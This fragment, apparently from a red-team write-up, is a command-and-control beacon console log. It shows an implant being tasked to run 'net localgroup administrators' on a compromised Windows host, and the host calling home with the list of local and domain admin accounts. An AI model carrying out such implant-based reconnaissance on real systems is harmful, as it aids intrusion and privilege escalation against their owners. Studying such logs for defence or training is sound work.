 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
Administrator
DOMAIN\Domain Admins
命令成功完成。